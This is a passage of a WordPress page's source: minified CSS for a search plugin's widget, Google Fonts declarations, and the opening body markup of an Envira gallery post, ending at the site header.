div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-12235 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_12">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
